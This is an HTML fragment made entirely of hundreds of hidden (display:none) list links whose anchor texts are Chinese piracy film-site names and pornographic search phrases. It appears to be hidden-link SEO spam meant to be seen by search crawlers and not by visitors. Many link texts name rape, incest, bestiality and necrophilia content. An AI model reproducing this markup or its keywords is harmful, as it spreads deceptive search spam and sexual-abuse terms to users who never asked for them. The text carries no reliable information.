														 <li style="display:none;"><a href="/diqiyingyuan.html" target="_blank">第七影院</a></li>
														 <li style="display:none;"><a href="/vipyingyuan.html" target="_blank">vip影院</a></li>
														 <li style="display:none;"><a href="/feifeiyingyuan.html" target="_blank">菲菲影院</a></li>
														 <li style="display:none;"><a href="/yazhouyingyuan.html" target="_blank">亚洲影院</a></li>
														 <li style="display:none;"><a href="/bayiyingyuan.html" target="_blank">八一影院</a></li>
														 <li style="display:none;"><a href="/qishiyingyuan.html" target="_blank">骑士影院</a></li>
														 <li style="display:none;"><a href="/shouboyingyuan.html" target="_blank">首播影院</a></li>
														 <li style="display:none;"><a href="/shenmayingyuanshoujizaixianguankan.html" target="_blank">神马影院手机在线观看</a></li>
														 <li style="display:none;"><a href="/pingguoyingyuan.html" target="_blank">苹果影院</a></li>
														 <li style="display:none;"><a href="/shangqingyingyuan.html" target="_blank">殇情影院</a></li>
														 <li style="display:none;"><a href="/piaolingyingyuan.html" target="_blank">飘零影院</a></li>
														 <li style="display:none;"><a href="/52yingyuan.html" target="_blank">52影院</a></li>
														 <li style="display:none;"><a href="/xianfengyingyuan.html" target="_blank">先锋影院</a></li>
														 <li style="display:none;"><a href="/hechayingyuan.html" target="_blank">喝茶影院</a></li>
														 <li style="display:none;"><a href="/shoujiyingyuan.html" target="_blank">手机影院</a></li>
														 <li style="display:none;"><a href="/caominyingyuan.html" target="_blank">草民影院</a></li>
														 <li style="display:none;"><a href="/bukayingyuan.html" target="_blank">不卡影院</a></li>
														 <li style="display:none;"><a href="/taojuyingyuan.html" target="_blank">淘剧影院</a></li>
														 <li style="display:none;"><a href="/youjiuyingyuan.html" target="_blank">悠久影院</a></li>
														 <li style="display:none;"><a href="/caocaoyingyuan.html" target="_blank">草草影院</a></li>
														 <li style="display:none;"><a href="/wowoyingyuan.html" target="_blank">窝窝影院</a></li>
														 <li style="display:none;"><a href="/dadatuyingyuan.html" target="_blank">达达兔影院</a></li>
														 <li style="display:none;"><a href="/niuniuyingyuan.html" target="_blank">牛牛影院</a></li>
														 <li style="display:none;"><a href="/jiujiuyingyuan.html" target="_blank">久久影院</a></li>
														 <li style="display:none;"><a href="/nanguayingyuan.html" target="_blank">南瓜影院</a></li>
														 <li style="display:none;"><a href="/xunleiyingyuan.html" target="_blank">迅雷影院</a></li>
														 <li style="display:none;"><a href="/weilaiyingyuan.html" target="_blank">未来影院</a></li>
														 <li style="display:none;"><a href="/laoziyingyuan.html" target="_blank">老子影院</a></li>
														 <li style="display:none;"><a href="/siguayingyuan.html" target="_blank">丝瓜影院</a></li>
														 <li style="display:none;"><a href="/yy6080xinshijueyingyuan.html" target="_blank">yy6080新视觉影院</a></li>
														 <li style="display:none;"><a href="/gaoqingyingyuan.html" target="_blank">高清影院</a></li>
														 <li style="display:none;"><a href="/miguyingyuan.html" target="_blank">咪咕影院</a></li>
														 <li style="display:none;"><a href="/pingminyingyuan.html" target="_blank">平民影院</a></li>
														 <li style="display:none;"><a href="/wobukayingyuan.html" target="_blank">我不卡影院</a></li>
														 <li style="display:none;"><a href="/yyyingyuan.html" target="_blank">yy影院</a></li>
														 <li style="display:none;"><a href="/kaixinyingyuan.html" target="_blank">开心影院</a></li>
														 <li style="display:none;"><a href="/kanbayingyuan.html" target="_blank">看吧影院</a></li>
														 <li style="display:none;"><a href="/98yingyuan.html" target="_blank">98影院</a></li>
														 <li style="display:none;"><a href="/bageyingyuan.html" target="_blank">八哥影院</a></li>
														 <li style="display:none;"><a href="/piteyingyuan.html" target="_blank">皮特影院</a></li>
														 <li style="display:none;"><a href="/shanwairenjingpinyingyuan.html" target="_blank">山外人精品影院</a></li>
														 <li style="display:none;"><a href="/diyiyingyuan.html" target="_blank">第一影院</a></li>
														 <li style="display:none;"><a href="/miqiyingyuan.html" target="_blank">米奇影院</a></li>
														 <li style="display:none;"><a href="/wanlidayingyuan.html" target="_blank">万利达影院</a></li>
														 <li style="display:none;"><a href="/zhandiyingyuan.html" target="_blank">战地影院</a></li>
														 <li style="display:none;"><a href="/luluyingyuan.html" target="_blank">噜噜影院</a></li>
														 <li style="display:none;"><a href="/yiyiyingyuan.html" target="_blank">依依影院</a></li>
														 <li style="display:none;"><a href="/xiaoshouyingyuan.html" target="_blank">小收影院</a></li>
														 <li style="display:none;"><a href="/shenyeyingyuan.html" target="_blank">深夜影院</a></li>
														 <li style="display:none;"><a href="/chunyiyingyuan.html" target="_blank">春意影院</a></li>
														 <li style="display:none;"><a href="/heimiyingyuan.html" target="_blank">黑米影院</a></li>
														 <li style="display:none;"><a href="/hudieyingyuan.html" target="_blank">蝴蝶影院</a></li>
														 <li style="display:none;"><a href="/xunboyingyuan.html" target="_blank">迅播影院</a></li>
														 <li style="display:none;"><a href="/xingchengaoqingyingyuan.html" target="_blank">星辰高清影院</a></li>
														 <li style="display:none;"><a href="/fuliyingyuan.html" target="_blank">福利影院</a></li>
														 <li style="display:none;"><a href="/taohuayingyuan.html" target="_blank">桃花影院</a></li>
														 <li style="display:none;"><a href="/6080yingyuan.html" target="_blank">6080影院</a></li>
														 <li style="display:none;"><a href="/koudaiyingyuan.html" target="_blank">口袋影院</a></li>
														 <li style="display:none;"><a href="/zhuzhuyingyuan.html" target="_blank">猪猪影院</a></li>
														 <li style="display:none;"><a href="/lunliyingyuan.html" target="_blank">伦理影院</a></li>
														 <li style="display:none;"><a href="/xieheyingyuan.html" target="_blank">协和影院</a></li>
														 <li style="display:none;"><a href="/meishiyingyuan.html" target="_blank">没事影院</a></li>
														 <li style="display:none;"><a href="/adcyingyuan.html" target="_blank">adc影院</a></li>
														 <li style="display:none;"><a href="/4480qingpingguoyingyuan.html" target="_blank">4480青苹果影院</a></li>
														 <li style="display:none;"><a href="/jiucaoyingyuan.html" target="_blank">久草影院</a></li>
														 <li style="display:none;"><a href="/wanquanyingyuan.html" target="_blank">万全影院</a></li>
														 <li style="display:none;"><a href="/mayiyingyuan.html" target="_blank">蚂蚁影院</a></li>
														 <li style="display:none;"><a href="/shuangshuangyingyuan.html" target="_blank">爽爽影院</a></li>
														 <li style="display:none;"><a href="/xiaoliyingyuan.html" target="_blank">小莉影院</a></li>
														 <li style="display:none;"><a href="/nanrenyingyuan.html" target="_blank">男人影院</a></li>
														 <li style="display:none;"><a href="/fengyueyingyuan.html" target="_blank">风月影院</a></li>
														 <li style="display:none;"><a href="/beiwoyingyuan.html" target="_blank">被窝影院</a></li>
														 <li style="display:none;"><a href="/guanggunyingyuanshoujizaixianguankan.html" target="_blank">光棍影院手机在线观看</a></li>
														 <li style="display:none;"><a href="/jiuboyingyuan.html" target="_blank">久播影院</a></li>
														 <li style="display:none;"><a href="/xinshijueyingyuan6080.html" target="_blank">新视觉影院6080</a></li>
														 <li style="display:none;"><a href="/liaocaoyingyuan.html" target="_blank">潦草影院</a></li>
														 <li style="display:none;"><a href="/duoduoyingyuan.html" target="_blank">多多影院</a></li>
														 <li style="display:none;"><a href="/saohuyingyuan.html" target="_blank">骚虎影院</a></li>
														 <li style="display:none;"><a href="/yueguangyingyuan.html" target="_blank">月光影院</a></li>
														 <li style="display:none;"><a href="/shenmiyingyuan.html" target="_blank">神秘影院</a></li>
														 <li style="display:none;"><a href="/muguayingyuan.html" target="_blank">木瓜影院</a></li>
														 <li style="display:none;"><a href="/87yingyuan.html" target="_blank">87影院</a></li>
														 <li style="display:none;"><a href="/heimayiyingyuan.html" target="_blank">黑蚂蚁影院</a></li>
														 <li style="display:none;"><a href="/aimiyingyuan.html" target="_blank">艾米影院</a></li>
														 <li style="display:none;"><a href="/gouhunyingyuan.html" target="_blank">勾魂影院</a></li>
														 <li style="display:none;"><a href="/caocaofuliyingyuan.html" target="_blank">草草浮力影院</a></li>
														 <li style="display:none;"><a href="/6080xinshijueyingyuan.html" target="_blank">6080新视觉影院</a></li>
														 <li style="display:none;"><a href="/yy6080yingyuan.html" target="_blank">yy6080影院</a></li>
														 <li style="display:none;"><a href="/pipiyingyuan.html" target="_blank">皮皮影院</a></li>
														 <li style="display:none;"><a href="/jipinyingyuan.html" target="_blank">极品影院</a></li>
														 <li style="display:none;"><a href="/mianfeishoujiyingyuan.html" target="_blank">免费手机影院</a></li>
														 <li style="display:none;"><a href="/jiujiuyingyuan.html" target="_blank">九九影院</a></li>
														 <li style="display:none;"><a href="/rihanyingyuan.html" target="_blank">日韩影院</a></li>
														 <li style="display:none;"><a href="/eeussyingyuan.html" target="_blank">eeuss影院</a></li>
														 <li style="display:none;"><a href="/tiankongyingyuan.html" target="_blank">天空影院</a></li>
														 <li style="display:none;"><a href="/paopaoyingyuan.html" target="_blank">泡泡影院</a></li>
														 <li style="display:none;"><a href="/tomyingyuan.html" target="_blank">tom影院</a></li>
														 <li style="display:none;"><a href="/baqiziyingyuan.html" target="_blank">八妻子影院</a></li>
														 <li style="display:none;"><a href="/qiqiyingyuan.html" target="_blank">奇奇影院</a></li>
														 <li style="display:none;"><a href="/wuyejimoyingyuan.html" target="_blank">午夜寂寞影院</a></li>
														 <li style="display:none;"><a href="/xoyingyuan.html" target="_blank">xo影院</a></li>
														 <li style="display:none;"><a href="/qiqiyingyuan.html" target="_blank">七七影院</a></li>
														 <li style="display:none;"><a href="/ckyingyuan.html" target="_blank">ck影院</a></li>
														 <li style="display:none;"><a href="/8090yingyuan.html" target="_blank">8090影院</a></li>
														 <li style="display:none;"><a href="/xinxinyingyuan.html" target="_blank">新新影院</a></li>
														 <li style="display:none;"><a href="/moguyingyuan.html" target="_blank">蘑菇影院</a></li>
														 <li style="display:none;"><a href="/yingyuanzaixian.html" target="_blank">影院在线</a></li>
														 <li style="display:none;"><a href="/7dhudongyingyuan.html" target="_blank">7d互动影院</a></li>
														 <li style="display:none;"><a href="/xiaoayingyuan.html" target="_blank">小a影院</a></li>
														 <li style="display:none;"><a href="/yunyingyuan.html" target="_blank">云影院</a></li>
														 <li style="display:none;"><a href="/yy6080qingpingguoyingyuan.html" target="_blank">yy6080青苹果影院</a></li>
														 <li style="display:none;"><a href="/mahuayingyuan.html" target="_blank">麻花影院</a></li>
														 <li style="display:none;"><a href="/yy4480qingpingguoyingyuan.html" target="_blank">yy4480青苹果影院</a></li>
														 <li style="display:none;"><a href="/duonaoyingyuan.html" target="_blank">多瑙影院</a></li>
														 <li style="display:none;"><a href="/zhanlangyingyuan.html" target="_blank">战狼影院</a></li>
														 <li style="display:none;"><a href="/dageyingyuan.html" target="_blank">大哥影院</a></li>
														 <li style="display:none;"><a href="/haonanrenyingyuan.html" target="_blank">好男人影院</a></li>
														 <li style="display:none;"><a href="/badianyingyuan.html" target="_blank">八点影院</a></li>
														 <li style="display:none;"><a href="/chuanqiyingyuan.html" target="_blank">传奇影院</a></li>
														 <li style="display:none;"><a href="/yangguangyingyuan.html" target="_blank">阳光影院</a></li>
														 <li style="display:none;"><a href="/qingpingguoleyuanyingyuan.html" target="_blank">青苹果乐园影院</a></li>
														 <li style="display:none;"><a href="/77yingyuan.html" target="_blank">77影院</a></li>
														 <li style="display:none;"><a href="/tianyiyingyuan.html" target="_blank">天一影院</a></li>
														 <li style="display:none;"><a href="/100fenyingyuan.html" target="_blank">100分影院</a></li>
														 <li style="display:none;"><a href="/555yingyuan.html" target="_blank">555影院</a></li>
														 <li style="display:none;"><a href="/aikanyingyuan.html" target="_blank">爱看影院</a></li>
														 <li style="display:none;"><a href="/sirenxiaoyingyuan.html" target="_blank">私人小影院</a></li>
														 <li style="display:none;"><a href="/gebidejiemeimen.html" target="_blank">隔壁的姐妹们</a></li>
														 <li style="display:none;"><a href="/ribenlaorenoldmantvluan.html" target="_blank">日本老人oldmantv乱</a></li>
														 <li style="display:none;"><a href="/qupengyoujialihuanzhuowan.html" target="_blank">去朋友家里换着玩</a></li>
														 <li style="display:none;"><a href="/777disise.html" target="_blank">777第四色</a></li>
														 <li style="display:none;"><a href="/nongchangzhudenvermenjingdian.html" target="_blank">农场主的女儿们 经典</a></li>
														 <li style="display:none;"><a href="/g0g0guomobadachidurentisipai.html" target="_blank">g0g0国模吧大尺度人体私拍</a></li>
														 <li style="display:none;"><a href="/qiuxiadianyingwangwuyeyijilusipian.html" target="_blank">秋霞电影网午夜一级鲁丝片</a></li>
														 <li style="display:none;"><a href="/bubintanhua.html" target="_blank">步宾探花</a></li>
														 <li style="display:none;"><a href="/yazhougaoqingguochanpaijingpin26u.html" target="_blank">亚洲高清国产拍精品26u</a></li>
														 <li style="display:none;"><a href="/jisutegong2.html" target="_blank">疾速特攻2</a></li>
														 <li style="display:none;"><a href="/qinaidelaoshihanguogaoqingzhongziwangpan.html" target="_blank">亲爱的老师韩国高清中字网盘</a></li>
														 <li style="display:none;"><a href="/anqulazuixinwangzhi.html" target="_blank">俺去啦最新网址</a></li>
														 <li style="display:none;"><a href="/992tvyazhouwuyezaixianguankan.html" target="_blank">992tv亚洲午夜在线观看</a></li>
														 <li style="display:none;"><a href="/redaoyingshi.html" target="_blank">热岛影视</a></li>
														 <li style="display:none;"><a href="/wwwpapapa.html" target="_blank">www.papapa</a></li>
														 <li style="display:none;"><a href="/2019nianshangyingdeoumeidapianyiji.html" target="_blank">2019年上映的欧美大片一级</a></li>
														 <li style="display:none;"><a href="/suojinghuandiaojiaozongcaishou.html" target="_blank">锁精环调教总裁受</a></li>
														 <li style="display:none;"><a href="/papayanxisuo.html" target="_blank">啪啪研习所</a></li>
														 <li style="display:none;"><a href="/lianai2015zaixianguankan.html" target="_blank">恋爱2015在线观看</a></li>
														 <li style="display:none;"><a href="/jiqingtuwen.html" target="_blank">激情图文</a></li>
														 <li style="display:none;"><a href="/dianshijuheiyazi.html" target="_blank">电视剧黑鸭子</a></li>
														 <li style="display:none;"><a href="/hanguonvzhubohanbaobeisvip19.html" target="_blank">韩国女主播韩宝贝svip19</a></li>
														 <li style="display:none;"><a href="/898hh.html" target="_blank">898hh</a></li>
														 <li style="display:none;"><a href="/sihuxiaoshipin.html" target="_blank">四虎小视频</a></li>
														 <li style="display:none;"><a href="/yingtaobttiantangzaixianwwwzuixinban.html" target="_blank">樱桃bt天堂在线www最新版</a></li>
														 <li style="display:none;"><a href="/wwwpapapa.html" target="_blank">wwwpapapa</a></li>
														 <li style="display:none;"><a href="/wanshangshuibuzhuokandianhaixiudedongxi.html" target="_blank">晚上睡不着看点害羞的东西</a></li>
														 <li style="display:none;"><a href="/nianqingdeayi2019.html" target="_blank">年轻的阿姨2019</a></li>
														 <li style="display:none;"><a href="/wodehaomama2.html" target="_blank">我的好妈妈2</a></li>
														 <li style="display:none;"><a href="/jinmingshijia464748.html" target="_blank">金明世家464748</a></li>
														 <li style="display:none;"><a href="/weishimegougoufangwolimianjiubiandatupian.html" target="_blank">为什么狗狗放我里面就变大图片</a></li>
														 <li style="display:none;"><a href="/chaoshenxueyuandi6jiwanzhengmianfei.html" target="_blank">超神学院第6季完整免费</a></li>
														 <li style="display:none;"><a href="/tiantangwangzaixianzuixinbanziyuanwww.html" target="_blank">天堂网在线最新版资源www</a></li>
														 <li style="display:none;"><a href="/58tv.html" target="_blank">58tv</a></li>
														 <li style="display:none;"><a href="/xiaolajiaodaohang.html" target="_blank">小辣椒导航</a></li>
														 <li style="display:none;"><a href="/liyipapa.html" target="_blank">李毅啪啪</a></li>
														 <li style="display:none;"><a href="/sanyiyingshizaixianguankan.html" target="_blank">三义影视在线观看</a></li>
														 <li style="display:none;"><a href="/qiqisirenyy480yingyuan.html" target="_blank">琪琪私人yy480影院</a></li>
														 <li style="display:none;"><a href="/oumei17p.html" target="_blank">欧美17p</a></li>
														 <li style="display:none;"><a href="/seyouyouyingyuan.html" target="_blank">色呦呦影院</a></li>
														 <li style="display:none;"><a href="/pianchuang.html" target="_blank">片床</a></li>
														 <li style="display:none;"><a href="/seyouyouyou.html" target="_blank">色呦呦呦</a></li>
														 <li style="display:none;"><a href="/huajichuanmeiguanggao.html" target="_blank">花季传媒广告</a></li>
														 <li style="display:none;"><a href="/ribensanjitupian.html" target="_blank">日本三级图片</a></li>
														 <li style="display:none;"><a href="/lansedaohangzuixindizhi.html" target="_blank">蓝色导航最新地址</a></li>
														 <li style="display:none;"><a href="/seyoyoyingyuan.html" target="_blank">色哟哟影院</a></li>
														 <li style="display:none;"><a href="/guibeixiaohuigejinrishipin.html" target="_blank">桂北小辉哥今日视频</a></li>
														 <li style="display:none;"><a href="/sanyiyingshidaquan.html" target="_blank">三义影视大全</a></li>
														 <li style="display:none;"><a href="/seluluzaixianshipin.html" target="_blank">色噜噜在线视频</a></li>
														 <li style="display:none;"><a href="/motesirui.html" target="_blank">模特思瑞</a></li>
														 <li style="display:none;"><a href="/douluoyuzhuanzaixianguankan.html" target="_blank">斗罗玉转在线观看</a></li>
														 <li style="display:none;"><a href="/oumeiyingyuanzaixianguankanzaixianguankankan.html" target="_blank">欧美影院在线观看在线观看看</a></li>
														 <li style="display:none;"><a href="/baozhuoyutuizaichufangqiangliaonvtongxue.html" target="_blank">抱着玉腿在厨房强了女同学</a></li>
														 <li style="display:none;"><a href="/oumeisanjisetu.html" target="_blank">欧美三级色图</a></li>
														 <li style="display:none;"><a href="/xiaolinxiaozi3.html" target="_blank">笑林小子3</a></li>
														 <li style="display:none;"><a href="/guochanyazhouwuyejingpin.html" target="_blank">国产亚洲午夜精品</a></li>
														 <li style="display:none;"><a href="/saijiaaotemanmianfeiguankanwanzhengban.html" target="_blank">赛迦奥特曼免费观看完整版</a></li>
														 <li style="display:none;"><a href="/guibeixiaohuigezuixinshipin.html" target="_blank">桂北小辉哥最新视频</a></li>
														 <li style="display:none;"><a href="/aomenyiren.html" target="_blank">澳门伊人</a></li>
														 <li style="display:none;"><a href="/meiguoerjipian.html" target="_blank">美国二级片</a></li>
														 <li style="display:none;"><a href="/mamadepengyou2hd.html" target="_blank">妈妈的朋友2hd</a></li>
														 <li style="display:none;"><a href="/gaohzhilanghuoyonglijiaruoruo.html" target="_blank">高h之浪货用力夹若若</a></li>
														 <li style="display:none;"><a href="/nianqingdea2hdzhongwenzimu.html" target="_blank">年轻的阿2hd中文字幕</a></li>
														 <li style="display:none;"><a href="/nianqingdexiaobiaojie2.html" target="_blank">年轻的小婊孑2</a></li>
														 <li style="display:none;"><a href="/mianfeitiyanqushikan120miao.html" target="_blank">免费体验区试看120秒</a></li>
														 <li style="display:none;"><a href="/nverdepengyou6zhonghanzi.html" target="_blank">女儿的朋友6中汉字</a></li>
														 <li style="display:none;"><a href="/hualihualizaimianfeiguankan.html" target="_blank">哗哩哗哩在免费观看</a></li>
														 <li style="display:none;"><a href="/sirenwaijiaozaixianguankan.html" target="_blank">私人外教在线观看</a></li>
														 <li style="display:none;"><a href="/wodepengyou6.html" target="_blank">我的朋友6</a></li>
														 <li style="display:none;"><a href="/langcainvmaodianshiju.html" target="_blank">郎才女貌电视剧</a></li>
														 <li style="display:none;"><a href="/guochanlilunpianwuwulunyelipian2021.html" target="_blank">国产理论片午午伦夜理片2021</a></li>
														 <li style="display:none;"><a href="/lalalagaoqingzaixianguankanwwwtupian.html" target="_blank">啦啦啦高清在线观看www图片</a></li>
														 <li style="display:none;"><a href="/yuexiu114.html" target="_blank">越秀114</a></li>
														 <li style="display:none;"><a href="/meiweiguanxi2.html" target="_blank">美味关系2</a></li>
														 <li style="display:none;"><a href="/wodehaomama5zhongwenhanguodianying.html" target="_blank">我的好妈妈5中文韩国电影</a></li>
														 <li style="display:none;"><a href="/fujin100kuaiqian3xiaoshi.html" target="_blank">附近100块钱3小时</a></li>
														 <li style="display:none;"><a href="/meinvgengyishi.html" target="_blank">美女更衣室</a></li>
														 <li style="display:none;"><a href="/yemianfangwenshengjilang.html" target="_blank">页面访问升级狼</a></li>
														 <li style="display:none;"><a href="/taiwanlaozhongwen222vvvyulewangzaixian.html" target="_blank">台湾佬中文222vvv娱乐网在线</a></li>
														 <li style="display:none;"><a href="/gaoqingxinggaoaichaoshipinmianfeikan.html" target="_blank">高清性高爱潮视频免费看</a></li>
														 <li style="display:none;"><a href="/lilunpianguochantaiwanzaixian.html" target="_blank">理论片 国产台湾在线</a></li>
														 <li style="display:none;"><a href="/henhengankuaibo.html" target="_blank">狠狠干快播</a></li>
														 <li style="display:none;"><a href="/xiaomingyongjiumianfeishipinguankan.html" target="_blank">小明永久免费视频观看</a></li>
														 <li style="display:none;"><a href="/meiguofulipian.html" target="_blank">美国福利片</a></li>
														 <li style="display:none;"><a href="/zhuangzhudarenzhibo.html" target="_blank">妆主大人直播</a></li>
														 <li style="display:none;"><a href="/jizzribenmama.html" target="_blank">jizz日本妈妈</a></li>
														 <li style="display:none;"><a href="/nianqingdea2mianfeiguankanhanju.html" target="_blank">年轻的阿2免费观看韩剧</a></li>
														 <li style="display:none;"><a href="/xihase.html" target="_blank">嘻哈色</a></li>
														 <li style="display:none;"><a href="/hunzhangaoshan.html" target="_blank">魂战高山</a></li>
														 <li style="display:none;"><a href="/xizaobeigongqiangqian30fenzhongshipin.html" target="_blank">洗澡被公强奷30分钟视频</a></li>
														 <li style="display:none;"><a href="/guibeixiaohuigezuixin.html" target="_blank">桂北小辉哥最新</a></li>
														 <li style="display:none;"><a href="/sanyiyingshi.html" target="_blank">三义影视</a></li>
														 <li style="display:none;"><a href="/japanxxoo.html" target="_blank">japanxxoo</a></li>
														 <li style="display:none;"><a href="/zzjiyou.html" target="_blank">zzjiyou</a></li>
														 <li style="display:none;"><a href="/qiangshuinianqingdenvlaoban2zhongwenzimu.html" target="_blank">强睡年轻的女老板2中文字幕</a></li>
														 <li style="display:none;"><a href="/anquliaoanlaiyesebofang.html" target="_blank">俺去了俺来也色播放</a></li>
														 <li style="display:none;"><a href="/chengrendianying.html" target="_blank">诚人电影</a></li>
														 <li style="display:none;"><a href="/datuanyuanjiejugongjiaoche2.html" target="_blank">大团圆结局公交车2</a></li>
														 <li style="display:none;"><a href="/tianmixinniang.html" target="_blank">甜蜜新娘</a></li>
														 <li style="display:none;"><a href="/chengduheimaomen10fen53miaoziqu.html" target="_blank">成都黑帽门10分53秒自取</a></li>
														 <li style="display:none;"><a href="/youcunbi.html" target="_blank">有村碧</a></li>
														 <li style="display:none;"><a href="/fayiqinmingzhiduxinzhe30ji.html" target="_blank">法医秦明之读心者30集</a></li>
														 <li style="display:none;"><a href="/1315sextubechu.html" target="_blank">13 15sextube处</a></li>
														 <li style="display:none;"><a href="/yazhourensedachengnianwangzhanzaixianguankan.html" target="_blank">亚洲人色大成年网站在线观看</a></li>
														 <li style="display:none;"><a href="/22zizi.html" target="_blank">22zizi</a></li>
														 <li style="display:none;"><a href="/wwwpapa.html" target="_blank">www.啪啪</a></li>
														 <li style="display:none;"><a href="/aisijiwushanjian.html" target="_blank">爱死机无删减</a></li>
														 <li style="display:none;"><a href="/1717shezhenzhengdejingpinshipin.html" target="_blank">1717she真正的精品视频</a></li>
														 <li style="display:none;"><a href="/ancheng.html" target="_blank">安城アンナ</a></li>
														 <li style="display:none;"><a href="/chushouqinfan.html" target="_blank">触手侵犯</a></li>
														 <li style="display:none;"><a href="/4567dianying.html" target="_blank">4567电影</a></li>
														 <li style="display:none;"><a href="/wurenquguoyugaoqingwanzhengbanmianfeiguankan.html" target="_blank">无人区国语高清完整版免费观看</a></li>
														 <li style="display:none;"><a href="/wwwjizz4.html" target="_blank">www.jizz4</a></li>
														 <li style="display:none;"><a href="/gongbuyunxushousizipaixie.html" target="_blank">攻不允许受私自排泄</a></li>
														 <li style="display:none;"><a href="/wukelanjipin.html" target="_blank">乌克兰极品</a></li>
														 <li style="display:none;"><a href="/wodehaomama5zhongzizaixianguankanriben.html" target="_blank">我的好妈妈5中字在线观看日本</a></li>
														 <li style="display:none;"><a href="/gebijiemeimen.html" target="_blank">隔壁姐妹们</a></li>
														 <li style="display:none;"><a href="/mojieqishi.html" target="_blank">魔界骑士イングリッド</a></li>
														 <li style="display:none;"><a href="/zuihaokanzuixinribenzhongwenzimu.html" target="_blank">最好看最新日本中文字幕</a></li>
														 <li style="display:none;"><a href="/gebidejiemeimenzaixianguankan.html" target="_blank">隔壁的姐妹们在线观看</a></li>
														 <li style="display:none;"><a href="/tiantiankanpiantiantiancao.html" target="_blank">天天看片天天操</a></li>
														 <li style="display:none;"><a href="/guochangaoqingzaixianshipinxiaoyounaiwangzhan.html" target="_blank">国产高清在线视频小尤奈网站</a></li>
														 <li style="display:none;"><a href="/oumeibaipigubigass.html" target="_blank">欧美白屁股bigass</a></li>
														 <li style="display:none;"><a href="/dayindioumeijingpinlinglei.html" target="_blank">大荫蒂欧美精品另类</a></li>
														 <li style="display:none;"><a href="/xiangkanbi.html" target="_blank">想看逼</a></li>
														 <li style="display:none;"><a href="/seyoyo.html" target="_blank">色哟哟</a></li>
														 <li style="display:none;"><a href="/zhongguoyijitehuangmaopian.html" target="_blank">中国一级特黄**毛片</a></li>
														 <li style="display:none;"><a href="/saohushipinzaixianguankanyingyuan.html" target="_blank">sao虎视频在线观看影院</a></li>
														 <li style="display:none;"><a href="/rujiantongxuerumoliaodierjimianfeikan.html" target="_blank">入间同学入魔了第二季免费看</a></li>
														 <li style="display:none;"><a href="/guochanyazhououmeizaixianzhongwenwuguanggao.html" target="_blank">国产亚洲欧美在线中文无广告</a></li>
														 <li style="display:none;"><a href="/tiexuewugongduichuanqidierbu.html" target="_blank">铁血武工队传奇第二部</a></li>
														 <li style="display:none;"><a href="/sanyiguanying.html" target="_blank">三义观影</a></li>
														 <li style="display:none;"><a href="/jinghuaweirenwuzaijingjudiaojiao.html" target="_blank">警花为任务在警局调教</a></li>
														 <li style="display:none;"><a href="/mamajiuhouwurenweiwoshibaba.html" target="_blank">妈妈酒后误认为我是爸爸</a></li>
														 <li style="display:none;"><a href="/hesouzijutongderiziweishanchu.html" target="_blank">和搜子居同的日子未删除</a></li>
														 <li style="display:none;"><a href="/erzihemashengdehaizizuoqinzijianding.html" target="_blank">儿子和妈生的孩子做亲子鉴定</a></li>
														 <li style="display:none;"><a href="/oumeivpswindowslinglei.html" target="_blank">欧美vpswindows另类</a></li>
														 <li style="display:none;"><a href="/jiajiaogaojijiaocheng.html" target="_blank">家教高级教程</a></li>
														 <li style="display:none;"><a href="/tiantiankanyeyekan.html" target="_blank">天天看夜夜看</a></li>
														 <li style="display:none;"><a href="/chuanyuehuoxianzhengnengliangbuliangwangzhan.html" target="_blank">穿越火线正能量不良网站</a></li>
														 <li style="display:none;"><a href="/78sex.html" target="_blank">78sex</a></li>
														 <li style="display:none;"><a href="/sehenhenhenselululuzonghewang.html" target="_blank">色狠狠狠色噜噜噜综合网</a></li>
														 <li style="display:none;"><a href="/dufanqian.html" target="_blank">渡辺茜</a></li>
														 <li style="display:none;"><a href="/jojodeqimiaomaoxiandiyijimianfeiguankan.html" target="_blank">jojo的奇妙冒险第一季免费观看</a></li>
														 <li style="display:none;"><a href="/www8050.html" target="_blank">www.8050</a></li>
														 <li style="display:none;"><a href="/seyo.html" target="_blank">色哟</a></li>
														 <li style="display:none;"><a href="/miyeyingshi.html" target="_blank">密夜影视</a></li>
														 <li style="display:none;"><a href="/nantongzhishipinwangzhan.html" target="_blank">男同志视频网站</a></li>
														 <li style="display:none;"><a href="/lingleivideosbestsexsishi.html" target="_blank">另类videosbestsex死尸</a></li>
														 <li style="display:none;"><a href="/qitiantanhua.html" target="_blank">七天探花</a></li>
														 <li style="display:none;"><a href="/rihandadanrenti.html" target="_blank">日韩大胆人体</a></li>
														 <li style="display:none;"><a href="/lianai2015zaixiangaoqingbofang.html" target="_blank">恋爱2015在线高清播放</a></li>
														 <li style="display:none;"><a href="/wwwyoujizzriben.html" target="_blank">www.youjizz.日本</a></li>
														 <li style="display:none;"><a href="/jiujiuyixianmaopian.html" target="_blank">**久久一线毛片</a></li>
														 <li style="display:none;"><a href="/qingqingyingyuanzaixian.html" target="_blank">青青影院在线</a></li>
														 <li style="display:none;"><a href="/aotuoyingyuan.html" target="_blank">奥拓影院</a></li>
														 <li style="display:none;"><a href="/ffeexx.html" target="_blank">ffeexx</a></li>
														 <li style="display:none;"><a href="/sepipiwwwmianfeikanshipinyingyuan.html" target="_blank">色屁屁www免费看视频影院</a></li>
														 <li style="display:none;"><a href="/sishuxuetangsp.html" target="_blank">私塾学堂sp</a></li>
														 <li style="display:none;"><a href="/dianshijujuemizhuizongquanji.html" target="_blank">电视剧绝密追踪全集</a></li>
														 <li style="display:none;"><a href="/muruxianfeng.html" target="_blank">母乳先锋</a></li>
														 <li style="display:none;"><a href="/avapp888.html" target="_blank">avapp888</a></li>
														 <li style="display:none;"><a href="/zhongwenwenzimujiubizaixianbuka.html" target="_blank">中文文字幕久哔在线不卡</a></li>
														 <li style="display:none;"><a href="/sihuyijipian.html" target="_blank">四虎一级片</a></li>
														 <li style="display:none;"><a href="/jiranqingchunliubuzhumianfeiguankanwanzhengban.html" target="_blank">既然青春留不住免费观看完整版</a></li>
														 <li style="display:none;"><a href="/sediaosimeiriyongjiufangwenwangzhan.html" target="_blank">色吊丝每日永久访问网站</a></li>
														 <li style="display:none;"><a href="/wuyemianfei1000bu.html" target="_blank">午夜免费1000部</a></li>
														 <li style="display:none;"><a href="/oumeixingqingyixianmianfeihttp.html" target="_blank">欧美性情一线免费http</a></li>
														 <li style="display:none;"><a href="/guochanrichanyazhouxilie.html" target="_blank">国产日产亚洲系列</a></li>
														 <li style="display:none;"><a href="/yueyeyingshizaixianguankanmianfeiwanzhengbanhanjudongman.html" target="_blank">月夜影视在线观看免费完整版韩剧动漫</a></li>
														 <li style="display:none;"><a href="/gangsuoweiqingova.html" target="_blank">钢索危情ova</a></li>
														 <li style="display:none;"><a href="/gangtieshituan.html" target="_blank">钢铁师团</a></li>
														 <li style="display:none;"><a href="/juliaannnvyishengzaibangongshi.html" target="_blank">juliaann女医生在办公室</a></li>
